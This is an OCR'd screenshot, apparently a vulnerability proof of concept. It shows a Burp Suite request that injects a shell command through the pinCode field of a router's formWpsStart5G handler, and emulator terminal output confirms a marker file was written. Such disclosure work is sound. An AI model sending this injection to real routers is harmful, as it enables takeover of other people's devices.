 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▾ > | ▾ Follow redirection Target: http://192.168.2.1 ?
Request
Raw Params Headers Hex
POST /goform/formWpsStart5G HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://192.168.2.1
Authorization: Basic YWRtaW46MTIzNA==
Connection: close
Referer: http://192.168.2.1/adv_wireless.asp
Upgrade-Insecure-Requests: 1
configOption=pin&pinCode=;echo pinCode>/poc.txt;
Response
Raw Headers Hex HTML Render
HTTP/1.0 302 Redirect
Date: Wed, 21 May 2025 17:44:16 GMT
Server: Boa/0.94.14rc21
Accept-Ranges: bytes
Connection: close
Content-Type: text/html
Location:
<html><head></head><body>
This document has moved to a
new <a href="http://(null)/">location</a>.
Please update your documents
to reflect the new location.
</body></html>
jiangxia@jiangxia-virtual-machine: ~/FirmAE
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
jiangxia@jiangxia-virtual-... × jiangxia@jiangxia-virtual-... × jiangxia@jiangxia-virtual-...
ls
root etc_ro usr proc bin var
sys firmadyne lib etc sbin lost+found
run tmp dev web linuxrc
# ls
ls
root etc_ro usr proc bin var
sys firmadyne lib etc sbin lost+found
run tmp dev web linuxrc
# ls
ls
root etc_ro tmp dev web linuxrc
sys poc.txt usr proc bin var
run firmadyne lib etc sbin lost+found
# cat poc.txt
cat poc.txt
pinCode
#
#
#
#